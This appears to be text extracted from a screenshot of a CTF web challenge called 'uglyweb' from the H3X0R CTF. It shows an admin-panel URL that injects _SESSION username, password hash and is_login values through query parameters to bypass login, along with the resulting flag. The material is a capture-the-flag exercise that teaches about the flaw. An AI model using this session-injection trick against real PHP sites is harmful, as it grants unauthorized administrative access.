 18.216.25.52/7b9b9b1e5
admin - uglyweb
H3X0R CTF
Circler
안전하지 않음
uglyweb.h3x0r.peng.kr/admin.php?do=view_flag&_SESSION[username]=admin&_SESSION[password]=eb954764a69ba26bb88997c66d88a8834012413abfae589...
admin panel
http://uglyweb.h3x0r.peng.kr/admin.php?do=view_flag&_SESSION[username]=admin
&_SESSION[password]=eb954764a69ba26bb88997c66d88a8834012413abfae5891b9a0b0590e1428e7&confirm_password=akskdhfld&msg=123&_SESSION[is_login]=1
confirm password
view flag
H3X0R{402f300da6868d8c5b7edd582597de5f}